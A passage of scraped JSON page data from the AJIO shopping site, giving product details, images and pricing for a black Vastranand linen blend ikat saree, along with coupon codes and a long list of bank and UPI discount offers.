LUXE","newFlag":false,"sequence":2,"url":"https://www.instagram.com/ajioluxe/","tag":"","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.instagram.com/ajioluxe/","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Twitter","newFlag":false,"sequence":3,"url":"https://twitter.com/AJIOLife","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://twitter.com/AJIOLife","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]},{"name":"Pinterest","newFlag":false,"sequence":4,"url":"https://www.pinterest.com/ajiolife/","childDetails":[],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"https://www.pinterest.com/ajiolife/","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}],"channels":[{"channelName":"DESKTOP","defaultExpandable":true,"visible":true},{"channelName":"KIOSK","defaultExpandable":true,"visible":true}],"alternateUrl":"","userGroup":["PREMIUM","NONPREMIUM","ECONOMY"],"userSubGroup":[]}]}},"products":{"mappedProductId":null,"isRowsAdding":false,"showLoadMore":false,"isPageLoading":false,"facets":[],"products":[],"rawProducts":[],"gridRowCount":10,"hasErrored":false,"totalResults":0,"currentPage":1,"query":{"gridColumns":3,"viewType":"outfitview"},"sortBy":"relevance","viewType":"outfitview","apiLocation":{"query":{}},"displayAllFacetsCategories":false,"closedFacetGroups":[],"closedFacets":[]},"capsules":{},"product":{"productDetails":{"request":{"optionCode":"461957736_black","requestId":"1af4d655-51d6-4b31-83d9-49b6c91caca7","deviceId":null,"storeId":null,"userId":null,"noCache":false,"sortOptionsByColor":false,"isNewUser":true,"fetchAllTags":false,"segmentIds":null,"userClusterId":null,"ajiogram":false,"pincode":null,"tenantId":"AJIO","tagEngineV2":false,"expOption":null,"applyExperiment":false},"catalog":"rilfnlProductCatalog","availableForPickup":false,"baseOptions":[{"options":[{"code":"461957736_black","color":"Black","hsnCode":"54078470","modelImage":{"altText":"Linen Blend Ikat Saree","format":"product","galleryIndex":0,"imageType":"PRIMARY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049611/-473Wx593H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},"priceData":{"currencyIso":"INR","displayformattedValue":"Rs. 3,475","formattedValue":"Rs. 3,475.00","priceType":"BUY","value":3475},"stock":{"stockLevelStatus":"outOfStock","stockLevel":0},"variantOptionQualifiers":[{"name":"Color Description","qualifier":"colordescription","swatchImage":{"url":null},"value":"ColorDescription"},{"name":"Color","qualifier":"color","swatchImage":{"url":null},"value":"black"},{"name":"Exclusive Till","qualifier":"exclusiveTill","swatchImage":{"url":null},"value":null}],"url":"/vastranand-linen-blend-ikat-saree/p/461957736_black","isReturnable":"true","returnWindow":7,"isExchangeable":"false","returnContent":"Easy 7 days return, exchange unavailable. Returns Policies may vary based on products and promotions. For full details on our Returns Policies, please ","attributes":[{"value":"color","name":"selection1"},{"value":"size","name":"selection2"}],"wasPriceData":{"currencyIso":"INR","displayformattedValue":"Rs. 3,475","formattedValue":"Rs. 3,475.00","priceType":"BUY","value":3475},"delisted":false}],"selected":{"code":"461957736_black","color":"Black","hsnCode":"54078470","modelImage":{"altText":"Linen Blend Ikat Saree","format":"product","galleryIndex":0,"imageType":"PRIMARY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049611/-473Wx593H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},"priceData":{"currencyIso":"INR","displayformattedValue":"Rs. 3,475","formattedValue":"Rs. 3,475.00","priceType":"BUY","value":3475},"stock":{"stockLevelStatus":"outOfStock","stockLevel":0},"variantOptionQualifiers":[{"name":"Color Description","qualifier":"colordescription","swatchImage":{"url":null},"value":"ColorDescription"},{"name":"Color","qualifier":"color","swatchImage":{"url":null},"value":"black"},{"name":"Exclusive Till","qualifier":"exclusiveTill","swatchImage":{"url":null},"value":null}],"url":"/vastranand-linen-blend-ikat-saree/p/461957736_black","isReturnable":"true","returnWindow":7,"isExchangeable":"false","returnContent":"Easy 7 days return, exchange unavailable. Returns Policies may vary based on products and promotions. For full details on our Returns Policies, please ","attributes":[{"value":"color","name":"selection1"},{"value":"size","name":"selection2"}],"wasPriceData":{"currencyIso":"INR","displayformattedValue":"Rs. 3,475","formattedValue":"Rs. 3,475.00","priceType":"BUY","value":3475},"delisted":false},"variantType":"FnlColorVariant"}],"baseProduct":"461957736","brickCategory":"Women","brickCode":"830303008","brickName":"Sarees","brickSubCategory":"Ethnic Wear","categories":[{"code":"vastranand","url":"/b/vastranand"},{"code":"830303008","url":"/women-sarees/c/830303008"}],"code":"461957736_black","couponStatus":"Coupon Applicable","deliveryText":"FREE shipping for orders above 1199. Check For Delivery & COD Availability At Your Pincode","description":"","featureData":[{"code":"rilfnlClassificationCatalog/1.0/2604.verticaldisclaimer","name":"Disclaimer","catalogAttributeName":"disclaimer","range":false,"comparable":true,"featureValues":[{"value":"Product Color May Little Differ As Per The Brightness Or Color Settings Of Your Device."}]},{"code":"rilfnlClassificationCatalog/1.0/1001.segmenthighlight","name":"Highlight","catalogAttributeName":"highlight","range":false,"comparable":true,"featureValues":[{"value":"We provide an unstitched blouse material which you can stitch as per the style you want."}]},{"code":"rilfnlClassificationCatalog/1.0/1208.brickhiddendetail","name":"Hidden Detail","catalogAttributeName":"hiddenDetail","range":false,"comparable":true,"featureValues":[{"value":"Elegant and comfortable, this traditional saree from Vastranand is ideal for any fashionista. This design can be paired with an elegant pair of heels and minimalistic jewellery for your next family event."}]},{"code":"rilfnlClassificationCatalog/1.0/1001.segmentsizetip","name":"Size Tip","catalogAttributeName":"sizeTip","range":false,"comparable":true,"featureValues":[{"value":"We recommend you buy a size larger"}]},{"code":"rilfnlClassificationCatalog/1.0/1208.brickblouselength","name":"Blouse Length","catalogAttributeName":"blouseLength","range":false,"comparable":true,"featureValues":[{"value":"Blouse piece length: 0.8 m"}]},{"code":"rilfnlClassificationCatalog/1.0/1208.bricksareelength","name":"Saree Length","catalogAttributeName":"sareeLength","range":false,"comparable":true,"featureValues":[{"value":"Saree Length: 5.5 m"}]},{"code":"rilfnlClassificationCatalog/1.0/1208.brickaccent","name":"Accent","catalogAttributeName":"accent","range":false,"comparable":true,"featureValues":[{"value":"Tassels"}]},{"code":"rilfnlClassificationCatalog/1.0/1208.brickblousedisclaimer","name":"Blouse Disclaimer","catalogAttributeName":"blouseDisclaimer","range":false,"comparable":true,"featureValues":[{"value":"The last image gives a detailed look of the blouse piece that comes with this saree (The model is wearing a blouse from our in-house wardrobe)"}]},{"code":"rilfnlClassificationCatalog/1.0/2604.verticalwashcare","name":"Wash Care","catalogAttributeName":"washCare","range":false,"comparable":true,"featureValues":[{"value":"Dry clean"}]},{"code":"rilfnlClassificationCatalog/1.0/2604.verticalfabricdetail","name":"Fabric Detail","catalogAttributeName":"fabricDetail","range":false,"comparable":true,"featureValues":[{"value":"Linen Blend"}]}],"fnlProductData":{"priceCluster":"1","pickupAllowed":false,"returnWindow":7,"scheduleBCode":"BoughtOutItem","bundleFulfillmentMode":"O1","styleType":"Solid","procurementAllowed":true,"giftWrapAllowed":true,"productType":"NonHeavy","tagControlFlag":false,"toggleOn":"TOGGLE_OFF_MODEL","shippingAllowed":true,"assumeInfiniteInventory":false,"planningCategory":"Clothing","bundlePricingStrategy":"PARENT","soldSeparately":true,"productGroups":"Universal","codAllowed":true,"returnDetailsHonoredWithFraud":false,"codDetailsHonoredWithFraud":false},"images":[{"altText":"Linen Blend Ikat Saree","format":"cartIcon","galleryIndex":0,"imageType":"PRIMARY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049628/-78Wx98H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"thumbnail","galleryIndex":0,"imageType":"PRIMARY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049628/-78Wx98H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"mobileProductListingImage","galleryIndex":0,"imageType":"PRIMARY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb3120495f9/-288Wx360H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"product","galleryIndex":0,"imageType":"PRIMARY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049611/-473Wx593H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"superZoomPdp","galleryIndex":0,"imageType":"PRIMARY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049557/-1117Wx1400H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"cartIcon","galleryIndex":0,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049628/-78Wx98H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"thumbnail","galleryIndex":0,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049628/-78Wx98H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"mobileProductListingImage","galleryIndex":0,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb3120495f9/-288Wx360H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"product","galleryIndex":0,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049611/-473Wx593H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"superZoomPdp","galleryIndex":0,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/usTn/60d97616f997ddb312049557/-1117Wx1400H-461957736-black-MODEL.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"cartIcon","galleryIndex":2,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/bF8g/60d97616f997ddb31204955b/-78Wx98H-461957736-black-MODEL2.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"thumbnail","galleryIndex":2,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/bF8g/60d97616f997ddb31204955b/-78Wx98H-461957736-black-MODEL2.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"product","galleryIndex":2,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/bF8g/60d97616f997ddb312049579/-473Wx593H-461957736-black-MODEL2.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"superZoomPdp","galleryIndex":2,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/bF8g/60d97616f997ddb3120495a7/-1117Wx1400H-461957736-black-MODEL2.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"cartIcon","galleryIndex":3,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/dt7V/60d97616f997ddb31204955c/-78Wx98H-461957736-black-MODEL3.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"thumbnail","galleryIndex":3,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/dt7V/60d97616f997ddb31204955c/-78Wx98H-461957736-black-MODEL3.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"product","galleryIndex":3,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/dt7V/60d97616f997ddb312049570/-473Wx593H-461957736-black-MODEL3.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"superZoomPdp","galleryIndex":3,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/dt7V/60d97616f997ddb3120495ba/-1117Wx1400H-461957736-black-MODEL3.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"cartIcon","galleryIndex":4,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/XEdw/60d97616f997ddb312049567/-78Wx98H-461957736-black-MODEL4.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"thumbnail","galleryIndex":4,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/XEdw/60d97616f997ddb312049567/-78Wx98H-461957736-black-MODEL4.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"product","galleryIndex":4,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/XEdw/60d97616f997ddb31204958e/-473Wx593H-461957736-black-MODEL4.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"superZoomPdp","galleryIndex":4,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/XEdw/60d97616f997ddb3120495b8/-1117Wx1400H-461957736-black-MODEL4.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"cartIcon","galleryIndex":5,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/UOMl/60d97616f997ddb312049562/-78Wx98H-461957736-black-MODEL5.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"thumbnail","galleryIndex":5,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/UOMl/60d97616f997ddb312049562/-78Wx98H-461957736-black-MODEL5.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"product","galleryIndex":5,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/UOMl/60d97616f997ddb312049574/-473Wx593H-461957736-black-MODEL5.jpg","width":null,"height":null,"imageName":null,"kypSequence":null},{"altText":"Linen Blend Ikat Saree","format":"superZoomPdp","galleryIndex":5,"imageType":"GALLERY","url":"https://assets.ajio.com/medias/sys_master/root/20210627/UOMl/60d97616f997ddb3120495a4/-1117Wx1400H-461957736-black-MODEL5.jpg","width":null,"height":null,"imageName":null,"kypSequence":null}],"isReturnable":true,"isShopTheLookAvailable":false,"mandatoryInfo":[{"title":"1 N","key":"Net Qty"},{"title":"Vastranand 1100-1101 Shree Vankar Textile Market Sahara Darwaja Ring Road, Surat, Gujrat (395002)","key":"Marketed By"},{"title":"Vastranand,5118-5129 G Block Avadh Textile Market Opp New Bombay Market Umerpada, Surat, Gujrat (395010)","key":"Manufactured By"},{"title":"India","key":"Country Of Origin"},{"title":"Tower-B, 7th Floor,IBC Knowledge Park,Bannerghatta Main Road,Bhavani Nagar, S.G. Palya,Bengaluru, Karnataka – 560029,Ph: 1800-889-9991,E-mail: customercare@ajio.com","key":"Customer Care Address"},{"title":"Women's Sarees","key":"Commodity"}],"name":"Linen Blend Ikat Saree","numberOfReviews":0,"pdpFaqLink":"https://www.ajio.com/selfcare","potentialPromotions":[{"code":"NEW30","description":"Get Flat 30% off upto 500 \u003ca href=\"/s/new30-166553\">View All Products>\u003c/a>","detailsURL":"https://www.ajio.com/s/new30-166553  ","maxSavingPrice":1094.8,"termsLink":"T&C|/ajio-own-sale-policy","title":"Use Code \u003cbr> NEW30","showEndTimer":false,"endTime":"2026-03-15 13:00:00","serverTime":1769526797000,"restrictedToNewUser":true},{"code":"FLASHSALE","description":"Get Extra 400 off  On cart value of 2790 & Above.\u003ca href=\"/s/flshsale-5021-70061\">View Products>\u003c/a>","detailsURL":"https://www.ajio.com/s/flshsale-5021-70061","maxSavingPrice":1339.77,"termsLink":"T&C|/ajio-own-sale-policy","title":"Use Code\u003cbr>FLASHSALE","showEndTimer":false,"endTime":"2026-02-01 02:00:00","serverTime":1769526797000,"restrictedToNewUser":false},{"code":"NORETURN7","description":"Get 7% off  On cart value of 990 & Above.\u003ca href=\"/s/noreturn7-156474\">View Products>\u003c/a>","detailsURL":"https://www.ajio.com/s/noreturn7-156474","maxSavingPrice":1454.52,"termsLink":"T&C|/ajio-own-sale-policy","title":"Use Code\u003cbr>NORETURN7","showEndTimer":false,"endTime":"2026-03-31 23:59:00","serverTime":1769526797000,"restrictedToNewUser":false},{"code":"FREEDEL","description":"Free Shipping on 799 and above. Just for you. \u003ca href=\"/s/freedel-1592986895\">View All Products>\u003c/a>","detailsURL":"https://www.ajio.com/s/freedel-1592986895","maxSavingPrice":1563,"termsLink":"T&C|/ajio-own-sale-policy","title":"Use Code\u003cbr>FREEDEL","showEndTimer":false,"endTime":"2026-08-31 23:59:00","serverTime":1769526797000,"restrictedToNewUser":false},{"code":"SALEFREEDEL","description":"Free Shipping on 499 and above. Just for you. \u003ca href=\"/s/salefreedel-5705-75411\">View All Products>\u003c/a>","detailsURL":"https://www.ajio.com/s/salefreedel-5705-75411","maxSavingPrice":1563,"termsLink":"T&C|/ajio-own-sale-policy","title":"Use Code\u003cbr>SALEFREEDEL","showEndTimer":false,"endTime":"2026-02-01 02:00:00","serverTime":1769526797000,"restrictedToNewUser":false}],"prepaidOffers":[{"bankId":"AJIO","bankName":"5% Instant PREPAID","description":"Get 5% instant discount upto Rs. 1250 (per UPI transaction) on 40,000/- or above","eligiblePaymentInstruments":["UPI"],"endDate":1770056940000,"startDate":1766642400000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/AJIO-Logo.png","offerCode":"5_Instant_Discount_UPI_Dec2_1750_40k","offerAmount":5,"priority":82,"thresholdAmount":40000,"tncUrl":"https://www.ajio.com/instant-discount-offer","type":"COHORT","absolute":false},{"bankId":"AJIO","bankName":"5% Instant PREPAID","description":"Get 5% instant discount upto Rs. 1000 (per Prepaid transaction) on 40,000/- or above","eligiblePaymentInstruments":["WALLET","NET_BANKING","SAVED_CARD","UPI","CARD"],"endDate":1770056940000,"startDate":1766644200000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/AJIO-Logo.png","offerCode":"5_Instant_Discount_December2_1500_40k_100","offerAmount":5,"priority":83,"thresholdAmount":40000,"tncUrl":"https://www.ajio.com/instant-discount-offer","type":"COHORT","absolute":false},{"bankId":"ANY","bankName":"JUPITER UPI","description":"Get Flat Rs 100/- or Rs 150/-  cashback using Jupiter UPI on minimum order value of Rs. 200","eligiblePaymentInstruments":["UPI"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/Jupiter.jpg","offerCode":"UPI_offer_jupiter_Jan26_100","offerAmount":150,"priority":321,"thresholdAmount":200,"tncUrl":"https://www.ajio.com/jupiter-tandc-upi","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"PAYTM UPI","description":"Get ₹25-₹300 cashback for New and Dormant users + Earn Gold coins on every payment","eligiblePaymentInstruments":["UPI"],"endDate":1774981740000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/PaytmLogo71x21.png","offerCode":"Paytm_UPI_JAN_26_100","offerAmount":300,"priority":304,"thresholdAmount":999,"tncUrl":"https://www.ajio.com/offer-paytm-page","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"IDBI-CC","description":"Get 10% Instant Discount of up to Rs. 1000 on a minimum transaction value of Rs 2000 using IDBI Credit & Debit Cards.","eligiblePaymentInstruments":["SAVED_CARD","CARD"],"endDate":1774981740000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/IDBI-71x21NP.jpg","offerCode":"IDBI_CC_Jan_26_to_Mar_26_080","offerAmount":10,"priority":16,"thresholdAmount":2000,"tncUrl":"https://www.ajio.com/idbi-new-tnc","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"Paytm Postpaid","description":"Get up to Rs. 500 cashback on paying from your RuPay Credit Card on Paytm UPI","eligiblePaymentInstruments":["UPI"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/PaytmLogo71x21.png","offerCode":"Paytm_RuPay_CC_UPI_Jan_26_100","offerAmount":500,"priority":302,"thresholdAmount":2000,"tncUrl":"https://www.ajio.com/offer1-paytm-page","type":"BANK","absolute":false},{"bankId":"AJIO","bankName":"AU Bank","description":"Additional 10% instant discount upto Rs 1500 on a min transaction value of Rs 10,000 for M circle Debit Card customers","eligiblePaymentInstruments":["SAVED_CARD","CARD"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/LUXE/MOBILE/au%20bank%20luxe-logo.jpg","offerCode":"AU_Bank_DC_Luxe_JAN_26_100","offerAmount":10,"priority":36,"thresholdAmount":10000,"tncUrl":"https://luxe.ajio.com/bankau25-tc","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"SBI Co Branded Prime","description":"Get Upto 5% Instant Discount upto Rs. 1000 on minimum order value of Rs. 2999 on Reliance SBI Card Prime","eligiblePaymentInstruments":["SAVED_CARD","CARD"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/71x21.jpg","offerCode":"SBI_Co_Branded_Prime_JAN_26","offerAmount":5,"priority":20,"thresholdAmount":2999,"tncUrl":"https://www.ajio.com/reliance-sbi-tnc","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"SBI","description":"Get Upto 5% Instant Discount upto Rs. 250 on minimum order value of Rs. 2999 on Reliance SBI card valid once per month.","eligiblePaymentInstruments":["SAVED_CARD","CARD"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/71x21.jpg","offerCode":"SBI_CoBranded_base_Card_jan_26","offerAmount":5,"priority":24,"thresholdAmount":2999,"tncUrl":"https://www.ajio.com/reliance-sbi-tnc","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"RBL Bank","description":"Get 10% Instant Discount of up to Rs.2500 on a minimum transaction value of Rs10,000 using RBL Bank Insignia Preferred Banking Credit Card","eligiblePaymentInstruments":["SAVED_CARD","CARD"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/RBL%20LOGO-71x21.jpg","offerCode":"RBL_BANK_INSIGNIA_26_JAN_100","offerAmount":10,"priority":40,"thresholdAmount":10000,"tncUrl":"https://luxe.ajio.com/bankrbl-tc","type":"BANK","absolute":false},{"bankId":"ANY","bankName":" INDUSIND BANK","description":"Get 10% Instant Prepaid Discount of up to Rs. 1500 on a transaction of 10,000/- or above on IndusInd Pioneer Private Debit Card","eligiblePaymentInstruments":["SAVED_CARD","CARD"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/19062023-UHP-Bankstrip-Induslnd-71x21.jpg","offerCode":"IndusInd_Bank_Monthly_JAN_26","offerAmount":10,"priority":42,"thresholdAmount":10000,"tncUrl":"https://ajio.com/bankindusind-tc","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"PhonePe Upi Cashback Offer","description":"Get Upto Rs. 500 Cashback on a minimum order value of Rs. 1000 using Rupay CC on PhonePe UPI","eligiblePaymentInstruments":["UPI"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/71x21phone.jpg","offerCode":"PhonePe_UPI_JAN_26_100","offerAmount":500,"priority":300,"thresholdAmount":1000,"tncUrl":"https://www.ajio.com/offer-phonepe-page","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"KOTAK_BANK","description":"Get flat Rs. 250 off on a minimum transaction value of Rs. 2500 using Kotak Bank Debit Cards. Valid once per card per month.","eligiblePaymentInstruments":["SAVED_CARD","CARD"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/kotak-71x21-logo.jpg","offerCode":"KOTAK_BANK_DC_JAN_26_060","offerAmount":250,"priority":28,"thresholdAmount":2500,"tncUrl":"https://www.ajio.com/bank-kotak","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"POP UPI","description":"Get upto Rs. 300 cashback on minimum order value of Rs. 399 using POP UPI","eligiblePaymentInstruments":["UPI"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/Pop-Png2.png","offerCode":"POP_UPI_Upto_300_Jan26_100","offerAmount":300,"priority":320,"thresholdAmount":399,"tncUrl":"https://www.ajio.com/pop-upi-upto300-tnc","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"Mobikwik Cashback","description":"Get Upto Rs. 250 Mobikwik Cashback on paying with Mobikwik UPI (@ikwik) on AJIO","eligiblePaymentInstruments":["UPI"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/Mobikwik%20cb.jpg","offerCode":"Mobikwik_upto_250CB_UPI_JAN_100","offerAmount":250,"priority":325,"thresholdAmount":999,"tncUrl":"https://www.ajio.com/mobikwik-tandc-upi-faq","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"Mobikwik Cashback","description":"Get Flat Rs. 150 Assured Cashback on Your First-Ever Transaction via MobiKwik UPI (@ikwik) on minimum transaction of Rs. 500","eligiblePaymentInstruments":["WALLET"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/Mobikwik%20cb.jpg","offerCode":"Mobikwik_Flat_150CB_UPI_Jan26_100","offerAmount":150,"priority":502,"thresholdAmount":500,"tncUrl":"https://www.ajio.com/mobikwik-cashback-tandc-faq","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"Mobikwik Cashback","description":"Get upto Rs. 500 Mobikwik Cashback on a minimum transaction of Rs. 1500 on paying using Mobikwik wallet","eligiblePaymentInstruments":["WALLET"],"endDate":1769884140000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/Mobikwik%20cb.jpg","offerCode":"Mobikwik_upto 500_CB_Jan26_100","offerAmount":500,"priority":328,"thresholdAmount":1500,"tncUrl":"https://www.ajio.com/mobikwik-tandc-faq","type":"BANK","absolute":false},{"bankId":"ANY","bankName":"5% INSTANT DISCOUNT","description":"Get 5% instant discount upto Rs. 500 (per transaction) on 9990/- or above","eligiblePaymentInstruments":["WALLET","NET_BANKING","SAVED_CARD","UPI","CARD"],"endDate":1774981740000,"startDate":1767205800000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/AJIO-Logo.png","offerCode":"5_instant_discount_jan_to_mar_000","offerAmount":5,"priority":98,"thresholdAmount":9990,"tncUrl":"https://www.ajio.com/instant-discount-offer","type":"COHORT","absolute":false},{"bankId":"ANY","bankName":"Yes Bank Instant","description":"Get 10% Instant Discount of up to Rs. 1000 on a minimum transaction value of Rs 3999 using Yes Bank Credit Cards, Valid once per card per month","eligiblePaymentInstruments":["SAVED_CARD","CARD"],"endDate":1769538540000,"startDate":1769502600000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/71x21---2.jpg","offerCode":"Yes-Bank-CC-Every-Tuesday-JAN-26-080","offerAmount":10,"priority":9,"thresholdAmount":3999,"tncUrl":"https://www.ajio.com/bankyes-ajio-tnc","type":"BANK","absolute":false},{"bankId":"AJIO","bankName":"5% Instant PREPAID","description":"Get 5% instant discount upto Rs. 1950 (per UPI transaction) on 43,999/- or above","eligiblePaymentInstruments":["UPI"],"endDate":1769596200000,"startDate":1769171400000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/AJIO-Logo.png","offerCode":"5_Instant_Discount_UPI_JAN2_1500_40k","offerAmount":5,"priority":79,"thresholdAmount":43999,"tncUrl":"https://www.ajio.com/instant-discount-offer","type":"COHORT","absolute":false},{"bankId":"AJIO","bankName":"5% Instant PREPAID","description":"Get 5% instant discount upto Rs. 1750 (per Prepaid transaction) on 43,999/- or above","eligiblePaymentInstruments":["WALLET","NET_BANKING","SAVED_CARD","UPI","CARD"],"endDate":1769596200000,"startDate":1769171400000,"logo":"https://assets.ajio.com/cms/AJIO/MOBILE/AJIO-Logo.png","offerCode":"5_Instant_Discount_JAN2_1250_40k_100","offerAmount":5,"priority":80,"thresholdAmount":43999,"tncUrl":"https://www.ajio.com/instant-discount-offer","type":"COHORT","absolute":false},{"bankId":"ANY","bankName":"HSBC BANK","description":"Get 12% Instant Discount of up to Rs. 1000 on a minimum transaction value of Rs 3000 using HSBC Bank Credit & Debit 